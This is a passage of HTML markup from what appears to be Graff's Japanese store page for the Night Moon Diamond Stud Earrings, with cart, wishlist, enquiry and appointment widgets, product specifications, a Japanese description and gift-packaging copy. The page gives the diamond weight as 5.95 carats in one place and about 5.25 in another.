    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info m-showonly-availability ">
        
            <div class="b-product__attributes ">
                
                
                
                
                    
                    <div class="b-product__attributes-item b-product__qty js-product__qty m-last-of-type h-hidden"
                        data-show-qty-value="1">
                        
                        
    <div class="b-product-attribute">
        <div class="b-product-attribute__select b-select-cmp"
            data-cmp="formSelect"
            data-json-config='{
                    "enabledPlugin": true,
                    "pluginOptions": {
                        "minimumResultsForSearch": 9999999,
                        "placeholder": "",
                        "width": "100%"
                    }
                }'
        >
            <select class="b-select js-quantity-select"
                id="quantity-1"
                data-placeholder="数" aria-label="数"
            >
                <option label="&nbsp;" class="js-select__option-placeholder"></option>
                
                    <option value="1"
                        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?pid=RGE1697_RGE1697&amp;quantity=1"
                        
                    >
                        1
                    </option>
                
            </select>
        </div>
    </div>


                    </div>
                
            </div>
            
        
        
    </div>

    <div class="b-product__pricing-desktop">
        
            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="7350000">
                    7,350,000円


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(税込)</span>
                
            
        
    </div>
</div>




    
</div>

        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    

                    <div class="b-engraving__wrapper js-engraving-wrapper h-hidden">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="リングをカスタマイズする">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>リングをカスタマイズする</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>エングレービングを入れる</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Engraving-Remove" data-pid="">削除する</a>
</div>
    
    <div class="b-product__wishlist-add  h-visibility-hidden"></div>



                    </div>

                    



<div class="b-product-actions">
    
        
            
                <div class="b-product-actions__item js-product-actions__item js-product-add-to-bag-wrapper " data-sellable-action="true">
                    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGE1697_RGE1697"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="null"
                            data-size="null"
                            data-default-text="バッグに追加する"
                            data-set-size-error="サイズを選択する"
                            data-variation-attributes="null"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;JPY&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Night Moon Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1697_RGE1697&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_earrings&quot;,&quot;price&quot;:&quot;7350000.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                バッグに追加する
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGE1697_RGE1697"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGE1697_RGE1697"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


                </div>
            
        
        
            <div class="b-product-actions__item js-product-actions__item h-hidden" data-sellable-action="true" data-toggle-after-visibility-change="h-dsp--flex h-flex-ai--center">
                
                    <button class="b-product-actions__link b-btn js-backinstock-link h-disable-events-onload" data-pid="RGE1697_RGE1697">
        在庫なし
    </button>
    
        <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGE1697_RGE1697"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGE1697_RGE1697"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

    
    








<div
    
    class="b-modal js-modal b-modal--formmodal js-backinstock-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">通知を希望する</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-backinstock-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_JP-Site/ja_JP/BackInStock-Form?product=RGE1697_RGE1697&amp;backInStockVariation=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">閉じる</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



            </div>
        
    

    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/jp-ja/store-list/" class="b-product-actions__link b-btn--type-2">
            サロンを探す
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGE1697_RGE1697"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGE1697_RGE1697"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
		スペシャルオーダーのリングは、すべてオーダーメイドです。そのため商品のご準備には三週間程度いただいております。
<br><br>
ウェブサイトで表示されないサイズをご希望の場合は、クライアントサービスにお問い合わせください。
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		ウェブサイトで表示されないサイズをご希望の場合は、クライアントサービスにお問い合わせください。
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		ウェブサイトで表示されないサイズをご希望の場合は、クライアントサービスにお問い合わせください。
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-productcare">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">製品詳細とお手入れ方法</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p><span class="h-text--body">グラフがクリエイトするジュエリーは、二つとして同じものはありません。そのため、サイズ、カラット、品質など、ひとつひとつ異なります。詳細につきましては、クライアントサービスにお問い合わせいただくか、サロンのご来店予約をお願いいたします。</span></p>
                    <ul>
                        <li class="b-product-navlinks__item-attributes">リファレンス番号: RGE1697</li>
                        
                            <li class="b-product-navlinks__item-attributes">
                                素材: ホワイトゴールド
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                ジェムストーン: ホワイトダイヤモンド
                            </li>
                        
                        
                        <li class="b-product-navlinks__item-attributes">ダイヤモンドの概算カラット数: 5.95 cts</li>
                        
                        
                        
                        
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
        

        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-shipping">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">配送と返品</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    



	
	<div class="b-content-asset content-asset " data-content-id="pdp-shipping-and-returns"><!-- dwMarker="content" dwContentID="964362a163180401a6a78ef084" -->
		<p style="font-size: 0.9375rem; font-family: OptimaNovaLTPro, sans-serif; letter-spacing: normal;">全てのご注文の送料とギフトラッピングは無料でございます。ご購入いただきました商品は、14日以内であれば返品・交換が可能です。<a href="https://www.graff.com/legal-and-privacy/delivery-returns.html"><span class="b-link--underline">規約はこちらをご確認ください</span></a>。</p>
	</div> <!-- End content-asset -->



                    


                </div>
            </div>
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                </div>
            </div>
            <!-- END_dwmarker -->
        </div>
        
        <div class="l-pdp__secondary-actions js-secondary-actions">
            <div class="l-pdp__secondary-actions-button">
                <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                    <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                    お問い合わせ
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">オンラインお問い合わせフォーム</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_JP-Site/ja_JP/OnlineEnquiry-Form?products=RGE1697_RGE1697&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">閉じる</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__secondary-actions-button">
                
                <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                    オンライン予約
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">予約をする</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_JP-Site/ja_JP/OnlineAppointment-Form?products=RGE1697_RGE1697&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">閉じる</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            
                <div class="l-pdp__secondary-actions-button js-product-actions__item" data-sellable-action="true">
                    
    <a href="tel:0120667687" class="l-pdp__secondary-actions__phone js-gtm-order-by-phone">
        <span class="b-btn__icon b-icon b-icon--phone" aria-hidden="true"></span>
        <span class="b-btn__text">電話にてオーダーする</span>
    </a>


                </div>
            
        </div>
        <div class="l-pdp__secondary-info l-container__m">
            
            

            







































































<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
                    <div class="b-bnr--pdp-banner-fallback-image l-grid__col-6-d">
                        
                        

                        
                            
                            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="444d43735f7c93f917c17c8dfb"
        data-content-asset-id="pdp-product-mainbanner-fallback"
    >
        <!-- dwMarker="content" dwContentID="444d43735f7c93f917c17c8dfb" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw28a0c952/PDP/PDP_Logo.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw28a0c952/PDP/PDP_Logo.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw28a0c952/PDP/PDP_Logo.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














                        
                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">アイテム ディスクリプション</div>
                            
                            
                                センターに配されたラウンドダイヤモンドを際立たせるようにデザインされた、構築的なハーフサークルがモダンな輝きを放つナイトムーン ダイヤモンド スタッド イヤリング。高度な技術力を持つ匠の職人によりハンドクラフトで丁寧にセッティングされたダイヤモンドが、強い輝きで耳元を彩ります。<br><br>「ザ トライバル」は、ダイヤモンドジュエリーをクリエイトする上でグラフが大切にしているデザイン美学とストーリーを感じさせる熟練した技を見事に反映したコレクション。私たちの周りにある自然界の普遍的なシンボルをモダンに表現したコレクションは、繊細なペンダント、イヤリング、ネックレス、リング、そしてこの上なく壮麗なハイジュエリーに至るまで魅惑的な美しさを宿しています。<br><br>コンテンポラリーなデザインが魅力のナイトムーン ダイヤモンド スタッド イヤリング。トータル約5.25カラット。サーティフィケート付 ラウンドダイヤモンド 各0.70カラット 。
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>









    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-stats">
        <div class="b-bnr-container">
            <div class="b-bnr js-bnr b-bnr--pdp-banner-type-stats">
                <div class="b-bnr__inner">
                    <div class="b-bnr__content js-banner__content">
                        <div class="b-bnr__content-inner">
                            <div class="b-bnr__content-markup-field">
                                <div class="b-stat">
                                    <div class="b-stat-title">5.95</div>
                                    <div class="b-stat-subtitle">概算カラット数</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">ホワイトダイヤモンド</div>
                                    <div class="b-stat-subtitle">ジェムストーン</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">ホワイトゴールド</div>
                                    <div class="b-stat-subtitle">メタル</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



            
                <div class="l-pdp__secondary-info__pd-wrapper"><div class="l-pdp__secondary-info__content-wrapper b-bnr-container b-viewport-scroll"><div class="b-pdcmp
    h-pt--72__d h-pt--64__m
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pl--72__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-20bfc4674a10710d6b02e3882a">
                    
                        









    <style>
        .picture-20bfc4674a10710d6b02e3882a .b-picture__el {
            position: relative;
        }

        .picture-20bfc4674a10710d6b02e3882a .b-picture__el img {
            position: absolute;
        }

        .picture-20bfc4674a10710d6b02e3882a .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-20bfc4674a10710d6b02e3882a .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-20bfc4674a10710d6b02e3882a .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-20bfc4674a10710d6b02e3882a"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw51e52f8c/PDP/PDP_Desktop_packaging.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg"
            alt="Signature Gift Packaging"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div class="b-pdcmp
    h-pt--96__d h-px--96__d
    
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
            <p><p class="h-text--left"><span class="h-text--h1">シグネチャー プレゼンテーション</span><p style="text-align: left;"><span class="h-text--body-lg">グラフを象徴する上質な装いに包まれたギフトは、目にした瞬間から指でそっと触れた時の感触まで、そのすべてがまるでひとつのアートのような洗練に満ちています。ジュエリーは丁寧にクリエイトされたエレガントなボックスの中に収められ、最適なサイズのショッパーと共にお届けいたします。同封された販売証明書は、それぞれのジュエリーが持つ卓越したクラフツマンシップと由来を証明し、時を超えて受け継がれるクリエイションの証となります。</span></p></p>
        </div>
        
    </div>

</div>

</div></div>

        
    </div>

</div>

</div></div>
            

            
                <div class="js-pdp__recommendations b-viewport-scroll h-hidden"><div class="experience-component experience-commerce_layouts-recommendationTabs"><div  class="l-pdp__recommendation-tabs js-pdp__recommendation-tabs b-tabs" data-cmp="tabs">
    <div class="l-pdp__recommendation-tabs__titles js-pdp__recommendation-tabs__titles">
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle m-active" type="button">
                    コレクション
                </button>
            </li>
        
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle" type="button">
                    人気アイテム
                </button>
            </li>
        
    </div>
    <div class="l-pdp__recommendation-tabs__slots">
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-56b4043e661210e182913cdd6f" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection_tribal"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-ba3a775a82341521c0f5983880" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
    </div>
</div>
</div></div>
            

            
        </div>

        <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
            <div class="l-pdp__sticky-footer--title">
    <span class="l-pdp__sticky-footer--title-text">ナイトムーン ダイヤモンド スタッド イヤリング</span>
    
    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">7,350,000円</span>
    
        
        <span class="l-pdp__sticky-footer--title-tax">(税込)</span>
    
</div>

<div class="l-pdp__sticky-footer--cta">
    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGE1697_RGE1697"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="null"
                            data-size="null"
                            data-default-text="バッグに追加する"
                            data-set-size-error="サイズを選択する"
                            data-variation-attributes="null"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;JPY&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Night Moon Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1697_RGE1697&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_earrings&quot;,&quot;price&quot;:&quot;7350000.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                バッグに追加する
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGE1697_RGE1697"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGE1697_RGE1697"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


</div>

        </div>
    </div>










































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">サイズ</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        


    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">閉じる</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
